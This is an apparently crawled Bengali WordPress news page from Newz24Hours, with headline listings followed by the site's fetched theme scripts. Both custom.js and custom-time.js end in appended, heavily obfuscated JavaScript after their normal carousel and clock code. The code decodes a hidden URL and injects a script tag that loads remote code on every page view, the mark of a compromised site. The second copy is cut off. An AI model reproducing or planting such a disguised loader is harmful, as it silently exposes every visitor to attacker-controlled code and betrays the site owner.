                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/" title="Permalink to: Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর"> Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/rahul123/"><i class="fas fa-user-circle"></i> 
        Sk Rahul</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2024/02/chicken-salad-recipe-1706975716.webp');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো"> Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2023/09/Methi-Paneer-Paratha.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো"> Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/1768861214_ambarish-1-1.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/" title="Permalink to: Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ"> Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                              <p class="site-description-footer"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://newz24hours.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-1413"><a class="nav-link" href="https://newz24hours.com/404-error-page/">404 Error, content does not exist anymore</a></li><li class="nav-item menu-item page_item dropdown page-item-184"><a class="nav-link" href="https://newz24hours.com/cart/">Cart</a></li><li class="nav-item menu-item page_item dropdown page-item-185"><a class="nav-link" href="https://newz24hours.com/checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-8931"><a class="nav-link" href="https://newz24hours.com/tds-checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-126"><a class="nav-link" href="https://newz24hours.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-1418"><a class="nav-link" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-1419"><a class="nav-link" href="https://newz24hours.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-8933"><a class="nav-link" href="https://newz24hours.com/tds-login-register/">Login/Register</a></li><li class="nav-item menu-item page_item dropdown page-item-186"><a class="nav-link" href="https://newz24hours.com/my-account/">My Account</a></li><li class="nav-item menu-item page_item dropdown page-item-8932"><a class="nav-link" href="https://newz24hours.com/tds-my-account/">My account</a></li><li class="nav-item menu-item page_item dropdown page-item-1417"><a class="nav-link" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-183"><a class="nav-link" href="https://newz24hours.com/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-1416"><a class="nav-link" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li><li class="nav-item menu-item page_item dropdown page-item-1414"><a class="nav-link" href="https://newz24hours.com/wpms-html-sitemap/">WPMS HTML Sitemap</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-jack\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://newz24hours.com/wp-admin/admin-ajax.php";
</script>
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'77b068f6a943'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'45507224'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'newsup'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'605'},
                    {'wp_alloptions_bytes':'359240'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'715751'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gzh1Y3oC-WfCfWVbJ7mouQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118248330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3
body_size: 1986
content:
(function($) {
  "use strict";
jQuery(window).on('load', function() {  
  // Enable Hover for Bootstrap Nav Dropdowns
  jQuery('.dropdown-toggle').keyup(function(e) {
    if (e.keyCode == 9) {
        $(this).dropdown('toggle');
    }
});
});
/* =================================
===        STICKY HEADER        ====
=================================== */
function homefeatured() {
  jQuery(".featuredcat").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 3,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homefeatured();
function homemain() {
  jQuery(".homemain").owlCarousel({
    autoPlay: 3000, //Set AutoPlay to 3 seconds
    singleItem:true,
    pagination: false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homemain(); 

// post crousel
function postcrousel() {
  jQuery(".postcrousel").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
postcrousel(); 

// colmnthree crousel
function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();

// realatedpost
function realatedpost() {
  jQuery(".realatedpost").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
realatedpost(); 
// realatedpost

/* =================================
===         SCROLL TOP       ====
=================================== */
jQuery(".ta_upscr").hide(); 
function taupr() {
  jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 500) {
        $('.ta_upscr').fadeIn();
    } else {
      $('.ta_upscr').fadeOut();
    }
  });   
  $('a.ta_upscr').on('click', function()  {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}    
taupr();
function marquee() {
  jQuery('.marquee').marquee({
  speed: 50,
  direction: 'left',
  delayBeforeStart: 0,
  duplicated: true,
  pauseOnHover: true,
  startVisible: true
  });
}
marquee();
})(jQuery);

function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,1],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}

--- FILE ---
content_type: application/javascript
request_url: https://newz24hours.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3
body_size: 1341
content:
jQuery(document).ready(function($) {
 /*Time*/
  var myVar = setInterval(function() {
    myTimer();
  }, 100);

  function myTimer() {
    var d = new Date();
    document.getElementById("time").innerHTML = d.toLocaleTimeString();
  }
});
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var 